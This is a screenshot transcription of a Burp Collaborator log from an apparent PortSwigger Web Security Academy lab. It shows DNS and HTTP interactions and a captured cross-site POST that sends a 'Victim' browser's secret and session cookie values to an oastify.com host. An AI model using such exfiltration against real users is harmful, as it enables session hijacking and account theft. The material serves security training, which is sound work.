 # Time Type Payload Source IP address
1 2024-Jul-14 11:00:56.209 UTC DNS iwi3m266k2djcj7d4ekedj1tmksbg14q 3.248.186.206
2 2024-Jul-14 11:00:56.209 UTC DNS iwi3m266k2djcj7d4ekedj1tmksbg14q 3.248.186.184
3 2024-Jul-14 11:00:56.209 UTC DNS iwi3m266k2djcj7d4ekedj1tmksbg14q 3.251.95.146
4 2024-Jul-14 11:00:56.209 UTC DNS iwi3m266k2djcj7d4ekedj1tmksbg14q 3.248.186.206
5 2024-Jul-14 11:00:56.243 UTC HTTP iwi3m266k2djcj7d4ekedj1tmksbg14q 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1
2 Host: iwi3m266k2djcj7d4ekedj1tmksbg14q.oastify.com
3 Connection: keep-alive
4 Content-Length: 81
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0ad8003204ac5144805f852d006d00c5.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ad8003204ac5144805f852d006d00c5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 secret=O1SfmKyU6y6luEj2PrP2wfCOJdj3Z27v; session=tVgVVuQTutPMjYRrMjNK2N2rZFVYVN90